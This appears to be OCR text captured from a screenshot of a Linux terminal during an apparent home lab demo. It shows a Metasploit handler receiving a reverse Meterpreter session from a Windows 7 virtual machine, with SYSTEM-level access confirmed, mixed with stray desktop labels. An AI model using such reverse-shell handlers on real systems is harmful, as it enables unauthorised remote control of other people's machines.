 Applications Places Fri Nov 1, 10:55 PM root
root@thegreen: ~/fun/msf
File Edit View Search Terminal Tabs Help
root@thegreen: ~/Desktop/yasp root@thegreen: ~/fun/msf
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.15:5151
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.2.24
[*] Meterpreter session 1 opened (192.168.2.15:5151 -> 192.168.2.24:49235) at 2013-11-01 22:55:36 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN-R9SB219ND4P
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > HR over & out
secret.t
bing
bingoo
cfk-v2
kalista oframe Injector stuff
Fz
N/A
[W7 - VMware Work... [*Unsaved Document... [XVidCap] root@thegreen: ~/fu...